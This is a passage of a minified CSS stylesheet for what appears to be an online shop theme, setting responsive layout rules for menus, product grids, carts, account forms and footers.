label,#new_account_form .gender-line label{padding:6px 10px;width:120px}#pattern #new_account_form .radio-inline label{width:auto}#pk_features li img{display:block;max-width:30px;max-height:30px;position:absolute;margin:auto;top:0;left:0;right:0;bottom:0}}@media (max-width:980px){#pk_customlinks .svgic{display:inline-block;margin-bottom:11px}#pk_customlinks li{margin:0;line-height:36px}}@media (max-width:768px){.accept_cookies.button{margin-top:3px;display:block}#my-account ul.myaccount-link-list li{width:100%}}@media (max-width:480px){.touch #newsletter_block_popup input#newsletter-input-popup{line-height:43px;padding:0 7px}}@media (max-width:480px){#header #header_logo .logo{width:auto;max-width:100%;max-height:100px;height:auto;margin-top:15px}}@media (min-width:1170px){#page,#pattern .page_width,.sticky > ul{width:1170px}#header_logo span.logo{display:inline-block;width:600px}#isotope li{margin-right:22px}#footer .block,#footer #twitter-feed{width:250px;margin-right:50px}.view_grid .product_list > li{margin-right:26px}body .view_grid .product_list > li:nth-child(4n+4){margin-right:0}.simpleblog-recent .blog-post-info{width:270px}.simpleblog-recent figure{width:270px;margin-right:30px}.product_list > li .right_block{width:175px}.product-info{width:410px}.product_list > li{padding:20px}.view_list .product_list .product-image-container{width:200px}.view_list .product_list > li{margin-bottom:25px}.view_list .product_list > li .ajax_add_to_cart_button{padding:10px 20px;font-size:15px}#pb-left-column{width:525px}#pb-right-column{width:600px}#pb-right-column #image-block{width:462px;margin-right:12px}#pb-right-column #views_block{width:112px}#thumbs_list_frame li{width:112px !important}#thumbs_list_frame img,#thumbs_list_frame li a{width:110px}#thumbs_list_frame li{margin-top:9px}#left_column{width:270px}.promo_section ul li a.imgLink{width:266px;height:266px}#create-account_form,#authentication #login_form{width:540px}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:370px}#create-account_form #email_create,#login_form #passwd,#login_form #email{line-height:30px;height:28px}#new_account_form .gender-line .radio-inline label{width:auto;padding-left:0}.authentication .cart_navigation > span{margin-left:163px;line-height:30px}body .flexmenu ul li.menu-manufacturer{width:156px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:0}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}#promo_show{height:auto}.ph_simpleblog .ph_col_small .post-info{width:517px}.ph_simpleblog .post-info{width:700px}.ph_simpleblog .ph_col_medium .post-item{width:790px}.flexmenu div.submenu .main-section.only-left,.flexmenu div.submenu .main-section.only-right{width:950px}.main-section.only-left ul.main-section-links > li:nth-child(4n+4),.main-section.only-right ul.main-section-links > li:nth-child(4n+4){margin-right:20px}.main-section.only-left ul.main-section-links > li:nth-child(5n+5),.main-section.only-right ul.main-section-links > li:nth-child(5n+5){margin-right:0}#newsletter_block_ext .col{height:290px}}@media (max-width :1170px){.c_block{display:none}}@media (min-width :980px) and (max-width :1170px){#white_bg .newsletter_soc li{margin:0 1px}#header_logo span.logo{width:500px;display:inline-block}.promo_section .productInfo .info .clearfix{padding:15px 15px 0 15px}.touch .promo_section ul li:hover .productInfo,.productInfo{top:110px}.promo_section li .price_with_reduction{padding-top:35px}.facebook-box .fb_followers li{margin-right:18px}.facebook-box .fb_followers li:nth-child(3n+3){margin-right:0}#white_bg #center_column.column_exist{width:710px}#left_column{width:220px}body .column_exist #isotope li{width:214px}#isotope li .button.exclusive{display:none}body #pk_customlinks > ul > li{padding:0 10px}.flexmenu .sections-contaier.full-width{width:100%}body .flexmenu ul li.menu-manufacturer{width:156px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(5n+5){margin-right:0}body .product-info{width:325px}body .right_block{padding-top:15px}body .view_grid .product_list > li:nth-child(3n+3){margin-right:0}.view_grid .product_list > li{width:223px}.tab-titles h3{font-size:13px}#newsletter_block_ext .col .indent{padding-top:30px}#newsletter_block_ext .col{height:230px}}@media (min-width:1024px){.views{margin-left:20px}#columns #layered_block_left ul li label.layered_color a{line-height:16px !important}#columns #layered_block_left ul li label.layered_color{line-height:16px !important;display:inline-block;vertical-align:top;padding-left:4px}.nbrItemPage label{line-height:22px}.subcat_3{margin-bottom:15px}}@media (min-width :980px) and (max-width :1024px){.view_grid .product_list > li:nth-child(4n+4){margin-right:0;clear:right}.touch .promo_section ul li{width:226px;height:218px;margin-right:8px}.touch .promo_section ul li.odd{margin-right:0}.touch .promo_section ul li.top_item{margin-top:0}}@media (min-width:980px){#currencies_block_top a{height:20px}#currencies_block_top b{background-position:0 7px}#currencies_block_top{float:right}li.flexmenuitem:first-child > a{padding-left:0 !important}}@media (min-width:728px){#contact .col-xs-12.col-md-6{width:100%}.flexmenuitem > a span{position:relative}.flexmenuitem > a span:before{width:0;transition:all 0.3s}.flexmenuitem > a span:hover{background-color:transparent}.flexmenuitem:hover > a span:before{content:"";height:5px;position:absolute;bottom:3px;left:0;width:100%}body .flexmenu > ul > li > a span{display:inline-block;height:43px}.ajax_cart_quantity.mobile_cart_num{display:none !important}.menu-info li{width:23%;margin-right:2%}}@media (max-width:979px) and (min-width:728px){#header_logo{margin-top:80px}#header{height:200px}#shopping_cart,#search_block_top{top:180px}div.view_grid ul.product_list li .ajax_add_to_cart_button{width:30px;text-indent:-9999px;position:relative;padding-left:0;padding-right:0}.product_list > li .right_block{width:272px;text-align:left}div.view_grid ul.product_list li .ajax_add_to_cart_button i{background:url([data-uri]) no-repeat 50% 50%;position:absolute;top:0;left:0;width:30px;height:30px}#product #thumbs_list_frame li{width:62px !important}.blockproductscategory #productscategory_slider{margin:0 11px}.touch div.view_grid #product_list li .button,.touch div.view_grid #product_list li .exclusive{top:0 !important}.flexmenu > ul > li.narrow div.submenu{left:9px}.sticky .flexmenu-wrapper,.sticky .flexmenu{width:100%;margin:0 auto}.sticky .flexmenu{width:728px;margin:0 auto}body .flexmenu > ul > li > a{padding:0 8px}.flexmenu div.submenu .main-section.only-left,.flexmenu div.submenu .main-section.only-right{width:508px}.flexmenu div.submenu .main-section.two-columns{width:394px}body .flexmenu div.submenu .main-section.only-left li:nth-child(3n+3),body .flexmenu div.submenu .main-section.only-right li:nth-child(3n+3){margin-right:0}body .flexmenu div.submenu .main-section.only-left li:nth-child(4n+4),body .flexmenu div.submenu .main-section.only-right li:nth-child(4n+4){margin-right:20px}body .flexmenu div.submenu .main-section.two-columns li:nth-child(2n+2){margin-right:0}body .flexmenu div.submenu .main-section.only-left li,body .flexmenu div.submenu .main-section.only-right li{width:142px}body .flexmenu .main-section ul.main-section-products li{width:120px;margin-right:22px}body .flexmenu .main-section.two-columns ul.main-section-products li{width:115px;margin-right:18px}body .flexmenu .main-section.two-columns ul.main-section-links > li{width:114px}body .flexmenu div.submenu .main-section.two-columns li:nth-child(2n+2){margin-right:0}body .flexmenu div.submenu .main-section.two-columns li:nth-child(3n+3){margin-right:18px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:0}body .flexmenu > ul > li a{font-size:16px}.view_grid .product_list > li{width:156px}.product_list > li:nth-child(3n+3){margin-right:0}.promo_section li .price_with_reduction span.price,.promo_section li .price_with_reduction span.now{font-size:28px;line-height:35px}body .promo_section li .price_with_reduction{padding-top:30px}.productInfo .manufacturer_name,.productInfo .reduction{width:100%;float:none}.productInfo .manufacturer_name{font-size:14px}.productInfo .reduction{line-height:30px}.promo_section .productInfo .info .clearfix{padding:10px}.productInfo .name{display:none}.flexmenuitem .left-section .section-indent{padding-right:0}.flexmenuitem .right-section .section-indent{padding-left:0}body .flexmenu ul.left-section-products,body .flexmenu ul.right-section-products{width:100%}body .flexmenu ul.right-section-products .li-indent,body .flexmenu ul.left-section-products .li-indent{padding-right:0}body .flexmenu ul.left-section-products li a img{width:calc(100% - 2px)}.flexmenu .submenu .main-section.two-columns ul.main-section-links > li{width:167px}.testimonials-wrapper{width:80%}#pk_customlinks > ul > li{padding:0 15px}#pk_customlinks > ul > li > a > span{display:none}#pk_customlinks > ul > li > a > .svgic{margin-right:0}body #footer .block{margin-right:60px}#index #center_column.column_exist,#center_column{width:508px}#center_column.column_exist .homeslider-description{top:60px}#minic_slider .nivo-caption{top:0;padding:0;transform:scale(0.6);-ms-transform:scale(0.6);-webkit-transform:scale(0.6);width:100%}.filter li a{text-transform:none;font-size:18px}.content_only #pb-left-column{width:450px}.cat_desc{width:90%}}@media (max-width:979px){body,#header_logo,.promo_section,#currencies_block_top,#page,.page_width,#search_block_top,#promo_show,.promo_section,.promo_section ul li{transition:all .4s linear}#page,.page_width{width:728px}#header .cart_block{width:450px}.cart_block .block_content{padding:30px 20px}.cartImage{width:105px}.cartImage img{width:103px;border:1px solid #e0dad9}.cart_block #cart_block_list dt a,.cart_block .quantity-formated{font:normal 22px Georgia}#header .cart_block dl.products .price{font:normal 28px/45px "LMRoman10Regular"}.cart_block span.label{font-size:18px;line-height:30px}.cart_block .cart-images{width:104px}#header .cart_block .product-atributes{line-height:30px}.cart_block .cart-info .product-name a,#header .cart_block .product-atributes{font-size:16px}.cart_block .cart-info .quantity-formated,.cart_block .cart-info .quantity-formated .quantity{font-size:18px}.cart_block #cart-prices span.price{font:normal 20px/30px "LMRoman10Regular"}.cart_block #cart-prices{width:240px}.cart_block #cart-buttons{width:170px}.cart-prices-line span{font-size:18px}.cart_block #cart-buttons #button_order_cart{font-size:25px;width:auto;padding:10px 15px;display:inline-block;height:auto;white-space:nowrap;background-repeat:repeat;font-family:"LMRomanCaps10-Regular";font-weight:normal}#cart-buttons{padding-top:12px}.cart_block #cart-buttons #button_order_cart:hover{background-repeat:repeat}#currencies_block_top{float:right}#search_block_top .searchbutton{-webkit-appearance:button}#header_logo{top:90px}.promo_section{width:340px;overflow:hidden}#promo_show{width:378px;height:362px;margin-right:10px}.promo_section ul li{height:176px;width:165px;margin-right:10px;margin-top:10px}.promo_section ul li .promoborder{height:174px;width:163px}.productInfo{top:75px}.promo_section ul li.odd{margin-right:0}.promo_section li .price_with_reduction{padding-top:50px}.cameraContent .item_4.button_container{left:63% !important;top:62% !important}.cameraContent .item_3.button_container{left:63% !important;top:62% !important}.camera_fakehover{min-height:362px}#promo_show .promoborder{height:360px}.promo_section ul li a.imgLink{height:100%;width:100%;display:block}.menuWrapper{width:728px;padding:0}.categoryImg{display:none}.viewport_container{width:670px}.viewport{width:690px}#productsCarousel ul li{width:152px}#productsCarousel ul li a.slide-animate{width:150px}#productsCarousel ul li a.slide-animate img{width:150px}#newsletter_block_ext{border:none;background:none;padding:0}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:230px;height:182px}.nivoSlider{height:303px}.nivo-directionNav a{top:39%}#footer .block{margin-bottom:20px}#footer #twitter_block{margin:0}#footer #twitter_block ul.tweet_list li{padding:0 0 20px 25px}#footer .facebook_block{width:100%;clear:left}#footer .facebook_block iframe{width:100%}.content_scene_cat{height:auto}div.tags_block .block_content,.block_content{padding:10px 0}#layered_block_left span.layered_close a,#layered_block_left span.layered_close a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 0}#layered_block_left span.layered_close.closed a,#layered_block_left span.layered_close.closed a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 -18px}div.view_grid ul#product_list li{width:157px}div.view_grid ul#product_list li{margin-right:18px}div.view_grid ul#product_list li a.product_img_link img{width:155px}div.view_list #product_list li .center_block{width:100%}#product_list li .right_block{width:100%;float:left;text-align:left}div.view_list #product_list a.product_img_link{margin-bottom:30px}.product-info{width:100%;float:none}#product_list li .center_block{width:100%}#product_list li .right_block{width:274px}#product_list li .content_price{display:inline-block;margin:0;line-height:30px;vertical-align:top;padding-right:10px}#product_list li .discount{position:static;display:block;width:100%;padding:5px 0}div.view_list #product_list li .content_price{margin:0;display:inline-block;vertical-align:top;line-height:30px;padding-right:15px}div.view_list #product_list li .content_price br{display:none}#pb-right-column{margin-right:30px}#pb-left-column{width:342px}#pb-right-column{width:353px}#pb-right-column #image-block{width:271px;position:relative}#pb-right-column #image-block #view_full_size img{width:100%;height:auto}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}.zoomWrapper{width:268px !important;overflow:hidden}#pb-right-column #views_block{width:66px}#thumbs_list_frame img,#thumbs_list_frame li a{width:100%}span.productTitle{padding-bottom:10px}#product_comment{float:left;margin-bottom:10px}#views_block a.btn{left:22px}.blockproductscategory,#crossselling{width:100%}#crossselling li,#productscategory_list li{margin-right:15px}#productscategory_slider{margin-left:10px;margin-right:10px;width:286px !important}#productscategory_scroll_right{margin-right:0}#views_block a.btn{z-index:9}#attributes select{width:70px}.wrapper-dropdown span{width:73px}.wrapper-dropdown{width:98px}.tab-titles h3{width:calc(100% - 22px);line-height:40px;height:40px;background-color:#e0e0e0;margin-right:0;margin-bottom:1px}.idTabs .selected{border-bottom:1px solid #e0e0e0}.tab-titles h3 a{line-height:39px;color:#666;font-size:17px}#more_info_block{position:relative}.addresses ul.address{width:47% !important}.detail_step_by_step th,#order-detail-content th,table#cart_summary th{font-size:13px}#create-account_form,#authentication #login_form{width:46%}#form_forgotpassword input#email{width:200px}#products-comparison #left_column,#identity #left_column{display:none}#products-comparison #center_column,#identity #center_column{width:100%}#view_full_size img.jqzoom{width:268px}#idTab5{max-height:300px;overflow-y:auto}#idTab5 p.comment_info{display:none}#order-list td{padding:9px}.color-myaccount{vertical-align:top}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:645px}#footer .facebook-box{clear:both;width:100% !important;float:none}#footer .block.facebook-box h4{padding-left:10px}.facebook-box .fb_followers li:nth-child(10n+10){margin-right:0 !important}#HOOK_SHOPPING_CART #productscategory_slider{width:668px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:167px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}.grid_title,.list_title{display:none}#currencies_block_top .wrapper-dropdown{height:28px;width:100px}#ytplayer{width:295px;height:165px}.sf-menu > li > a{display:inline-block}#isotope li{margin-right:8px}.facebook-box{margin-top:30px}.blog-type-left_side .blog-body{width:428px;float:left}.blog-type-right_side .blog-info{clear:both}.blog-type-right_side .blog-title{width:100%;margin-right:0}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 0}.sf-menu > li{margin:0 10px}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:344px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.touch .promo_section ul li:hover .productInfo{top:75px}body .ph_simpleblog .ph_col_medium .post-item{width:428px}body .ph_simpleblog .ph_col .post-additional-info{margin:0 0 20px 0;width:100%;overflow:hidden}body .ph_col .blog-post-data{float:left;width:100px;padding-top:5px;margin-left:20px;clear:none}body .ph_simpleblog .ph_col_small .post-additional-info{overflow:hidden;margin-bottom:0;width:100%}body .ph_col_small .blog-post-data{width:100%;margin-left:0}body .ph_simpleblog .ph_col_small .post-info{width:100%}body .ph_simpleblog .ph_col_2 .post-item figure{margin-bottom:10px}body .ph_simpleblog .ph_col_2 .post-item h2,body .ph_simpleblog.simpleblog-single .ph_col_2 h1{font-size:18px;padding-bottom:10px}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:40px}body .simpleblog-recent figure{margin-right:0;width:100%}body .simpleblog-recent .blog-post-info{width:100%}body .ph_col_3 .post-additional-info,body .ph_col_4 .post-additional-info{display:none}.ph_simpleblog .nbs-flexisel-inner{width:768px}#pk_features li span{display:none}}@media (max-width:980px) and (min-width:728px){#newsletter_block_ext .col .indent{padding-top:20px;height:182px}#newsletter_block_ext .col p{margin-bottom:0}#newsletter_block_ext .col h4{margin-bottom:10px;font-size:18px;line-height:24px}form.newsletter_form{width:100%}#newsletter_block_ext .inputNew{width:100px}.newsletter_soc li{width:35px;height:35px;margin:0 5px}#newsletter_block_ext .col.social ul li a .svgic{margin-top:6px}#newsletter_block_ext .col{margin-right:13px}#footer #newsletter_block_left h4{font-size:16px}#footer #newsletter_block_left .inputNew{width:250px}#footer #newsletter_block_left .block_content{padding:0}#center_column{width:100%}#center_column.column_exist{width:508px}#left_column{width:190px}body #isotope li{width:228px;margin-right:20px}body .column_exist #isotope li{width:227px}body .flexmenu > ul{width:728px;margin:0 auto}.sections-contaier.full-width{width:100%}body .flexmenu ul li.menu-manufacturer{width:145px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(4n+4){margin-right:0}#center_column.column_exist #block_testimonials .testimonial-blocktitle{margin-bottom:10px}#center_column.column_exist #block_testimonials .testimonial-message{font-size:14px;line-height:18px}#center_column.column_exist #isotope li{width:233px}#center_column.column_exist .products-module .function_button{width:30px;height:30px}#center_column.column_exist .products-module .function_button a .svgic{margin-top:5px}}@media (max-width:727px) and (min-width:481px){.sticky .flexmenu-wrapper,.sticky .flexmenu{width:450px;margin:0 auto}body .flexmenu .main-section li.menu-manufacturer{width:92px !important}.facebook-box .fb_followers li:nth-child(6n+6){margin-right:0 !important}#footer .facebook-box .dropdown-content{padding-top:20px}.facebook-box .likeButton{top:67px}.view_grid .product_list > li{width:215px}.product_list > li .right_block{width:214px;text-align:left}body div.view_list .product-info{margin-bottom:0}.view_grid .product_list > li:nth-child(2n+2){margin-right:0;clear:right}.promo_section .productInfo .info .clearfix{padding:10px}body #newsletter_block_ext .col .indent{padding:80px 20px 20px 20px}#footer #newsletter_block_left .inputNew{width:calc(73% - 20px)}}@media (max-width:727px){#page,.page_width{width:450px}#header{height:190px}#header_logo{top:122px}body #header #header_logo,.logo-container{margin-top:60px}#header_user #header_nav{float:none}#shopping_cart{position:relative;padding:0;float:left;width:36px;top:auto;left:auto;border:none;min-width:36px}#shopping_cart .svgic-cart{width:20px;height:20px}#shopping_cart .mobile_cart_num{display:block;position:absolute;bottom:0;right:5px;height:16px;font:normal 12px/16px Arial;padding:0 4px;text-align:center;color:#fff;border-radius:50%}#shopping_cart:hover .mobile_cart_num{display:none}#shopping_cart:hover{position:absolute;left:0;top:0;z-index:99}#search_block_top{top:160px;right:50%;margin-right:-150px;width:300px}#pk_customlinks{position:absolute;top:220px;width:100%;left:0}#pk_customlinks ul{width:100%;text-align:center}#pk_customlinks ul > li:hover{background:none;color:#333}#pk_customlinks ul > li{line-height:30px;text-align:center;padding:0;border:none;margin:0;display:block;float:left;position:static}#pk_customlinks ul li a{font-size:16px;width:100%;display:block;border-left:1px solid #5f5d5a;height:22px}#pk_customlinks ul li:first-child a{border-style:none}#pk_customlinks ul li a:hover{color:#222}#languages_block_top{left:auto;right:0;margin-left:20px}#currencies_block_top{float:right}.sf-contener{display:none}.mobileMenu div.mobileMenuContainer{display:block}.promo_section ul li a.imgLink{height:100%;width:100%;display:block}#promo_show{width:450px;height:431px;margin-right:0;margin-bottom:20px;float:none}.promo_section{width:450px}#promo_show .promoborder{height:429px}.promo_section ul li{height:220px;width:220px}.promo_section ul li .promoborder{height:218px;width:218px}.promo_section li .price_with_reduction{padding-top:70px}.productInfo{top:115px}.nivoSlider{height:187px}.nivo-directionNav a{top:31%}.viewport_container{width:392px}.viewport{width:412px}#productsCarousel ul li{width:184px}#productsCarousel ul li a.slide-animate{width:182px}#productsCarousel ul li a.slide-animate img{width:182px}#productsCarousel div.price span{font-size:33px}#productsCarousel li .price .exclusive{height:40px;line-height:40px;font-size:18px}.touch #productsCarousel ul li .price{height:80px}#newsletter_block_ext{border:1px solid #e0e0e0;background:#fff;padding:20px}#newsletter_block_ext .col{margin-right:0;margin-bottom:15px}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:408px;height:322px}#newsletter_block_ext .col .opacity_bg{width:100%;height:183px}#newsletter_block_ext .col h4{font-size:30px;line-height:40px}#newsletter_block_ext .col .indent{padding:20px}#newsletter_block_ext .col p{font-size:20px;line-height:26px}#newsletter_block_ext .col.social ul{padding-top:5px}form.newsletter_form{width:100%;height:50px}form.newsletter_form .ind{padding:8px 10px 10px 20px}#newsletter_block_ext input.minibutton{width:81px;font-size:20px;height:34px;line-height:34px;background:#ccc}#newsletter_block_ext input.minibutton:hover{background:#bbb}#newsletter_block_ext input.inputNew{height:30px;line-height:30px;width:253px;font-size:20px;color:#ccc}#footer{padding-top:50px}#footer .block,body #footer #twitter_block{float:none;margin:0;width:100% !important;margin-bottom:30px !important}#footer #twitter_block.block ul li{width:422px}#footer .block h4{font-size:25px;border-bottom:1px solid rgba(0,0,0,0.2);cursor:pointer;padding-left:10px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/footer_arrows.png) no-repeat 100% 0}#footer #twitter_block h4 a{font-size:25px}#footer .block .block_content.open h4{background:url(https://www.expo-visions.com/themes/alysum/css/../images/footer_arrows_top.png) no-repeat 100% 0}#footer #twitter_block h4{padding-left:10px}#footer .block .block_content ul{border-top:none}#footer .block .block_content ul li,#footer .block .block_content ul li a{font-size:17px}#footer .block .block_content ul li{padding:22px 0 22px 10px}#footer #twitter_block ul.tweet_list li{padding:0 0 0 20px}#footer .block_logo{padding:32px 0 80px}#footer .facebookBody{margin-top:16px}#footer .facebookBody h4 span{z-index:999}#footer .facebookBody iframe{width:100%}#pb-right-column #image-block{width:352px !important;margin-right:12px}.dropdown-menu{z-index:1000;display:none;min-width:450px;padding:5px 0;margin:2px 0 0;list-style:none}.open .dropdown-menu{display:block}.payment_systems{top:155px}#center_column{width:450px}#left_column{width:450px;margin:0}div.view_grid ul#product_list li{width:215px;margin-right:20px;height:455px}div.view_grid ul#product_list li a.product_img_link img{width:212px}#layered_block_left span.layered_close a{background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus-big.gif) no-repeat 0 0;width:40px;height:40px}#layered_block_left span.layered_close.closed a{background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus-big.gif) no-repeat 0 -40px;width:40px;height:40px}#layered_block_left .layered_subtitle{font-size:25px;line-height:40px}#layered_form .color-option{vertical-align:top}#center_column .sortPagiBarFooter{background:none}#layered_block_left .checkbox,#layered_form .color-option{width:25px;height:25px;margin:0 15px 5px 0 !important}#columns #layered_block_left ul li label a{font-size:17px}#center_column .sortPagiBarFooter li a,#center_column .sortPagiBarFooter li span{font-size:18px}#center_column .sortPagiBarFooter ul.pagination a,#center_column .sortPagiBarFooter ul.pagination span{height:auto;padding-left:19px;line-height:35px}#pagination_next a,#pagination_previous a{background:#f1eee7;padding:0 10px !important;margin-left:34px}#layered_form ul li label{line-height:25px}div.view_grid ul#product_list li:nth-child(2n+2){margin-right:0}#product_list a.product_img_link img{height:auto !important}div.view_list ul#product_list li{padding:20px}div.view_list #product_list li .right_block{width:100%}div.view_list #product_list li .left_block{top:23px;left:25px}div.view_list #product_list li h3{font-size:24px;padding-bottom:20px}div.view_list .product-info{margin-bottom:30px}div.view_list #product_list li h3 a{font-family:Georgia !important;color:#666}div.view_list #product_list a.product_img_link{width:184px;margin-right:20px}div.view_list #product_list a.product_img_link img{width:100%;height:auto}div.view_list #product_list li .product_desc{font-size:17px;line-height:25px}div.view_list #product_list li .price{font-size:30px;line-height:50px}div.view_list #product_list li .ajax_add_to_cart_button{padding:17px 15px;font-size:26px}#pb-right-column{width:100%;margin-right:0}#pb-right-column .image_container{border:none}.product_footer{display:none}#pb-left-column{padding-top:20px}#pb-right-column #image-block{width:356px}#pb-right-column #image-block img.jqzoom{width:354px}#thumbs_list_frame li,#thumbs_list_frame img,#thumbs_list_frame li a{width:82px !important}#pb-right-column #views_block{width:84px}#views_block a.btn{left:29px}#pb-left-column{width:100%;clear:both}#usefull_link_block{width:136px}.content_only #pb-left-column{width:100%}#cart_summary thead{display:none}table#cart_summary td{display:block;width:100% !important;padding-left:0;padding-right:0;text-align:left;border-bottom:none}.mobile-title{display:block;float:left;padding-left:15px;width:100px;text-align:left;font-weight:bold}table#cart_summary td.cart_product{padding-left:0}.cart-separator-01{height:0;line-height:0}td.cart_product a,.cart_description_contant,.profRef,table#cart_summary td.cart_unit span.price,.flLeft{float:left;width:330px;text-align:left}table#cart_summary td.cart_unit span.price br{display:none}table#cart_summary td{overflow:hidden}table#cart_summary tbody tr{border-bottom:1px solid #ccc}table#cart_summary .cart_total_price tbody tr{border-bottom:none}.addresses ul.address{width:100% !important}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:400px}table#cart_summary td .total_table td{overflow:none;width:50% !important;float:left;padding-left:0 !important;padding-right:0 !important;border:none !important;text-align:center}table#cart_summary td .total_table{border-bottom:1px solid #ccc }#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{width:130px}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:230px}#create-account_form,#authentication #login_form{width:100%;margin:0}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:35px}#form_forgotpassword input#email{width:170px}.shopping_cart_voucher{margin:0;width:100%;margin-bottom:10px;float:none;background:url(https://www.expo-visions.com/themes/alysum/css/../images/voucher_ipad.jpg) no-repeat 0 0}table#cart_summary tfoot td form#voucher{width:95%;background:#fff;border:1px solid #eee;-webkit-border-radius:13px;border-radius:13px}table#cart_summary tfoot td form#voucher #discount_name{width:313px}ul.address{margin-right:10px !important}table#cart_summary .cart_total_price td#cart_voucher,table#cart_summary .cart_total_price td span#total_price{padding:0}.cart_total_price .total_price_container span{padding:0 !important}.shopping_cart_voucher_content{width:100%}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{font:normal 18px "LMRoman10Regular"}table#cart_summary tfoot td{padding:0;background:none;border-style:none}table#cart_summary td.cart_product{border-top:1px solid #ddd}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{width:160px}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{width:200px}#add_adress p.textarea textarea{width:212px}#center_column #add_adress .submit2{padding:0 5px 0 0}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:370px}#order .delivery_option_radio{margin-top:15px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{margin-top:3px}.paiement_block table#cart_summary tfoot td{display:block;width:25% !important;float:left;padding:0 !important;background:#FFF;text-align:left !important}.paiement_block .paiement_block table#cart_summary tfoot td:first-child{text-align:right !important;width:75% !important}.paiement_block table#cart_summary tfoot td.price{padding:0 !important}.paiement_block table#cart_summary tfoot td#total_price_container{border-right:none;text-align:left !important}.paiement_block table#cart_summary tfoot td#cart_voucher p{display:block !important;text-align:right !important;float:none}.paiement_block table#cart_summary tfoot td#total_price_container span{display:inline}.paiement_block table#cart_summary tfoot td.price,.cart_total_price .total_price_container span{font-size:18px}#block-history th{font-size:12px;font-weight:normal;padding:4px;text-transform:none}#order-list td{padding-left:4px;padding-right:4px}#order-list tbody{border-top:1px solid #e9e9e9}#identity .std p.text label,#identity .std p.password label,#identity .std p.select label{width:151px}#HOOK_SHOPPING_CART #productscategory_slider{width:390px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:200px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}.block .dropdown-content{display:none}.grid_title,.list_title{display:none}.sortPagiBar #productsSortForm select{width:113px}div.pagination{width:100%}div.pagination li.truncate{line-height:40px;padding-left:20px}#currencies_block_top .wrapper-dropdown{height:38px;width:192px}#currencies_block_top b{background-position:0 8px}.wrapper-dropdown div{right:5px;top:7px}.attribute_list .wrapper-dropdown div{right:0;top:0}.tweet{padding-top:20px}.facebook-box h4{text-indent:10px}.facebook-box .likeButton{top:65px;z-index:99}.fb_name{font-size:13px}.facebook-box .block_content{padding-top:9px}#footer .block.facebook-box{width:100% !important}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{width:120px}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{width:245px}#contact p.text label,#contact p.select label,#contact p.select span,#contact p.textarea label{padding-left:19px !important;padding-right:0 !important;width:110px !important;text-align:left}#contact p.select select,#contact .chzn-container{margin-left:19px !important;width:250px}#contact p.text input#email,#contact p.text input#fileUpload,#contact p.textarea textarea{width:240px;margin-left:19px}#contact p.textarea textarea{width:250px}#contact p.submit input{margin-left:343px}#opc_account_choice .opc_float{width:100%}#ytplayer{width:400px;height:240px}#isotopeSort .block_content{width:105%}#isotope li{margin-right:26px;width:210px}#pk_customlinks ul li a{border:none}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:205px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.blog-type-left_side .blog-body{width:370px}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 0}.flexmenu-container.sticky{position:static}body #offerchatbox{display:none !important}.flexmenuitem:hover a span{background-position:0 100%}body .flexmenu > ul > li > a span{display:inline-block}.flexmenu *{-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none}.flexmenu > ul > li.narrow{position:relative}.flexmenu > ul > li.narrow div.submenu{width:170px;left:20px}body .flexmenu > ul > li:first-child div.submenu{left:0}.flexmenu .narrow 